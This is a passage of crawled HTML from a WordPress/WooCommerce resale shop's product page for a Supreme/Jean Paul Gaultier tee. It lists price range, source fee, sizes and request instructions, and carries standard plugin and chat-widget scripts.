

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/supreme-jean-paul-gaultier-tee/
body_size: 30023
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Supreme/Jean Paul Gaultier Tee | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,896] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/supreme-jean-paul-gaultier-tee/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/12002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=12002' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fsupreme-jean-paul-gaultier-tee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fsupreme-jean-paul-gaultier-tee%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-12002 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/tops/">Tops</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/tops/t-shirts/">T-Shirts</a>&nbsp;&#47;&nbsp;Supreme/Jean Paul Gaultier Tee</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-12002" class="post-12002 product type-product status-publish has-post-thumbnail product_cat-clothing product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_color-white first outofstock shipping-taxable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="product-resale-item product-resale-item-detail-icon"  > 
						<span class="home-resale-icon" style="width: 60px;">
							<img src="https://splyxp.com/wp-content/themes/splystore/images/sply-ltd--request-icon.png" ></span></div>
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/11/SupremeJean-Paul-Gaultier-Tee.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/11/SupremeJean-Paul-Gaultier-Tee.png"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/11/SupremeJean-Paul-Gaultier-Tee.png" class="wp-post-image" alt="" loading="lazy" title="SupremeJean-Paul-Gaultier-Tee" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/11/SupremeJean-Paul-Gaultier-Tee.png" data-large_image="https://splyxp.net/wp-content/uploads/2019/11/SupremeJean-Paul-Gaultier-Tee.png" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/11/SupremeJean-Paul-Gaultier-Tee.png 582w, https://splyxp.net/wp-content/uploads/2019/11/SupremeJean-Paul-Gaultier-Tee-347x450.png 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/supreme" >Supreme</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Supreme/Jean Paul Gaultier Tee</h1>    
	<div class="product-resale-item sply-ltd-request"> ( This Product is Limited ) <span class="home-resale-icon"><img src="https://splyxp.com/wp-content/themes/splystore/images/sply-ltd--request-icon.png"></span>
	</div>
	<div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="shopmanager" href="/splyrs/shopmanager"><img class="splyr-avatar" src="" /> <span class="splyr-name">shopmanager</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
			 		<div class="prduct-ltd-price">
		 			<h4 style="margin:0px; ">Expected Price</h4>
		 			<span class="min-price">&#36; 170</span> - <span class="max-price">&#36; 250</span>
		 			</div>		 				<br />
		 				<div class="prduct-ltd-price">
		 					<h4 style="margin:0px;">Source Fee</h4>

		 					<span class="min-price">&#36; 21</span>
		 					<div class="source-fee-text">A Fee the customer will pay at the time of making request.</div>
		 				</div>
		 				</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value m" id="item_1"  >M</span><span class="value l" id="item_2"  >L</span><span class="value xl" id="item_3"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value white" id="item_1"  >White</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
			<div class="product-volatility">
			Volatility: 12% | 12 Week <span class="min-price">Low &#36;150</span>, <span class="max-price">High &#36;300</span>
		</div>
		<span class="sply-ltd-request-info">
			You can request for the Limited Product by filling up the simple form. Click the button below and fill up the form and send us your request. A Source Fee of &#36;21 would be charged for the processing of your request.  
		</span>
					<a href="https://splyxp.com/my-account?referrer_product=https://splyxp.com/product/supreme-jean-paul-gaultier-tee/" class="buy-affiliate-pro">Login to Request Now</a>    
		


		
<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="12002" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/tops/t-shirts/" rel="tag">T-Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/supreme-jean-paul-gaultier-tee/">
